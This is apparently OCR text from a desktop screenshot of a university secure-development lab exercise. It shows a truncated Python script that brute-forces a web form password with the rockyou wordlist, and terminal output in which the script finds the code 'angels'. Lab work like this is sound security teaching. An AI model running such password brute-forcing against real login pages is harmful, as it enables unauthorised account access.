 Mozilla Firefox
/home/redes/Escritorio/sf_re...
/home/redes/Escritorio/sf_re...
Terminal - redes@cdevops: /...
carita triste - Gestor de archi...
19 jul, 15:37
/home/redes/Escritorio/sf_redes2/DSA/carita triste/codigoManteca.py - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
1 import requests
2
3 URL = "https://caritatriste.dsa.linti.unlp.edu.ar/butter"
4 PASS_FILE = "/home/redes/Escritorio/DesarrolloSeguro/rockyou.txt"
5 FAIL_MSG = "CÓDIGO INCORRECTO"
6
7 session = requests.Session()
8
9 def intentar_codigo(password
10 data = {
11 "password": password
12 }
13 try:
14 resp = session.post
15 if FAIL_MSG in resp
16 return False
17 else:
18 return True
19 except requests.RequestE
20 print(f"Error conexi
21 return False
22
23 def main():
24 with open(PASS_FILE, "r"
25 for i, pwd in enume
26 if intentar_codi
27 print(f"\n[+
28 break
29 if i % 100 == 0
30 print(f"[+]
31
32 if __name__ == "__main__":
33 main()
34
carita triste - Gestor de archivos
Archivo Editar Ver Ir Ayuda
/home/redes/Escritorio/sf_redes2/DSA
DISPOSITIVOS
Sistema de archivos
sf_redes2
UBICACIONES
redes
Escritorio
Papelera
Documentos
Música
Imágenes
Vídeos
Descargas
REDES
Buscar en la red
codigoManteca.py
resuelto.txt
2 elementos: 1,0 KiB (1.024 bytes), espacio libre: 144,4 GiB
Terminal - redes@cdevops: /media/sf_redes2/DSA/carita triste
Archivo Editar Ver Terminal Pestañas Ayuda
redes@cdevops:/media/sf_redes2/DSA/carita triste$ python3 codigoManteca.py
[+] ¡Código encontrado! -> angels
redes@cdevops:/media/sf_redes2/DSA/carita triste$